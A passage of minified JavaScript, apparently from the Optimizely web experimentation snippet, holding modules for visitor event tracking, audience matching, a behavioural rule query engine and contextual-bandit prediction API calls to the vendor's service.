e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},4990:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(962))}},9304:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9583)),t.registerAudienceMatcher("behavior",e(3678))}},3678:function(t,n,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},9583:function(t,n,e){var i=e(882);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4247))}},4247:function(t,n,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},679:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(2419)),t.registerAudienceMatcher("first_session",e(7910))}},7910:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},2419:function(t,n,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(t,n,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},882:function(t,n,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},8769:function(t,n,e){var i=n,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),s=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),s=e(8673).getFieldValue,c=e(7478),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},6730:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(1135)),t.registerVisitorProfileProvider(e(9619)),t.registerVisitorProfileProvider(e(5552)),t.registerAudienceMatcher("browser_version",e(7536))}},7536:function(t,n,e){var i=e(2902).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5552:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},1135:function(t,n,e){var i=e(2212);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},821:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6656)),t.registerAudienceMatcher("campaign",e(1679))}},1679:function(t,n,e){var i=e(1891);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},6656:function(t,n,e){var i=e(7208);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(t,n,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),s=e(1682);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(t,n,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},4725:function(t,n,e){e(3624),e(8906);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1682:function(t,n,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),s=e(5295),c=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global"),p=a.get("stores/layer");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isVisitorInHoldback=function(t){if(v.isGlobalHoldback())return c.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=n.getCmabLayerIdFromExperiment(t),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(c.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(n.isVisitorInHoldback(t))return!1;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout 